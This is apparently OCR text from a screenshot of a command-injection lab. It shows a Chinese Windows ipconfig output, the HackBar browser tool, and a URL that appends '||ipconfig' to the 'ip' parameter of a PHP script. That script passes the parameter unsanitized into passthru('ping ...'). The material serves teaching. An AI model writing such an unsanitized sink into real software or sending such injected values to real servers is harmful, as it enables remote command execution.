 必须指定 IP 地址。 Windows IP 配置无线局域网适配器 WLAN: 媒体状态 . . . . . . . . . . . . : 媒体已断开连
以太网适配器 以太网: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::d1e7:f48:67
. . . . : fe80::7d42:aeff:9e53:cafc%9 IPv4 地址 . . . . . . . . . . . . : 192.168.18.1 子网掩码 . . . . . . . . . . . . : 2
. . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 蓝牙网络连接: 媒体状态 . . . . . . . . . . . .
查看器 HackBar 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障
Encryption Encoding SQL XSS Other
Load URL
http://192.168.124.4/php_command/passthru.php?ip=192.168.211.132||ipconfig
Split URL
Execute
PS File Edit View Help
system.php × exec.php × passthru.php ×
1 <?php
2 passthru("ping -l ".$_GET['ip']);
3 ?>